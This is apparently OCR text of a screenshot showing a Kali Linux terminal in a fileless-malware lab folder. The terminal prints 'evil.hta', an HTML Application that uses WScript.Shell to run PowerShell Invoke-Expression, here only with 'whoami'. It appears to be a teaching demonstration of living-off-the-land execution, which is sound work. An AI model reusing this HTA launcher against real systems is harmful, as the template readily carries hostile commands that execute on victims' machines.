 Kali Linux (Base Snapshot) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2
Trash
File System
Home
kali@kali: ~/fileLESS_malware
File Actions Edit View Help
kali@kali: ~/fileLESS_malware × kali@kali: ~/fileLESS_malware ×
┌──(kali㉿kali)-[~/fileLESS_malware]
└─$ ls
bad.inf build create_files.py dist evil.hta lolbindemo.py lolbindemo.spec test.txt
┌──(kali㉿kali)-[~/fileLESS_malware]
└─$ cat evil.hta
<html>
<head>
    <title>Malicious HTA</title>
    <script language="javascript">
        var shell = new ActiveXObject("WScript.Shell");
        // Run a PowerShell command
        shell.Run("powershell.exe -NoExit -Command \"Invoke-Expression -Command 'whoami'\"");
    </script>
</head>
<body>
    <h2>Executing PowerShell from HTA</h2>
</body>
</html>
┌──(kali㉿kali)-[~/fileLESS_malware]
KALI LINUX
"the quieter you become, the more you are able to hear"
Right Ctrl